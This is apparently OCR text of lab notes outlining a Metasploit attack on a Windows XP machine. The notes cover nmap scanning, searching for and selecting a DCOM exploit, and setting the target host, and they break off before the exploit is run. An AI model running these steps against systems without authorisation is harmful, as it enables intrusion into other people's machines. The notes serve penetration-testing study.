
Reuirements
XP Service Pack 0
Kali Linux —> Updates
Metasploit Framework
Steps:
——
1. nmap -sS -sC -sV <IP Address>
2. nmap -A -T4 <IP Address>
3. msfconsole
4. search the corresponding exploit
search dcom
5. use <path of the above exploit>
6. show info –> information of the exploit
7. show options –> to show the options of the exp
8. set RHOST <target IP Address>
9. show options